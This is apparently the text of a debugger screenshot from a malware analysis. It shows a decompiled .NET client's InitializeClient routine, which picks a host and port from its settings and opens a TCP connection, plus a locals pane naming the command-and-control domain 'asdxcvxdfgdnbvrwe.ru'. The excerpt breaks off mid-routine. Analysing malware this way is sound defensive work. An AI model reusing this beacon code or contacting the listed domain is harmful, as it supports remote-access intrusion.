 72 // Token: 0x0600001B RID: 27 RVA: 0x0000296C File Offset: 0x00000B6C
73 public static void InitializeClient()
74 {
75 try
76 {
77 ClientSocket.TcpClient = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp)
78 {
79 ReceiveBufferSize = 51200,
80 SendBufferSize = 51200
81 };
82 if (Settings.Pastebin == "null")
83 {
84 string text = Settings.Hosts.Split(new char[]
85 {
86 ','
87 })[new Random().Next(Settings.Hosts.Split(new char[]
88 {
89 ','
90 }).Length)];
91 int port = Convert.ToInt32(Settings.Ports.Split(new char[]
92 {
93 ','
94 })[new Random().Next(Settings.Ports.Split(new char[]
95 {
96 ','
97 }).Length)]);
98 if (ClientSocket.IsValidDomainName(text))
99 {
100 foreach (IPAddress address in Dns.GetHostAddresses(text))
101 {
102 try
103 {
104 ClientSocket.TcpClient.Connect(address, port);
105 if (ClientSocket.TcpClient.Connected)
100 %
局部变量
名称 值 类型
string.Split 返回 {string[0x00000001]} string[]
string.Split 返回 {string[0x00000001]} string[]
System.Random.Next 返回 0x00000000 int
System.Convert.ToInt32 返回 0x00001B3A int
text "asdxcvxdfgdnbvrwe.ru" string
port 0x00001B3A int
hostAddresses null System.Net.IPAddress[]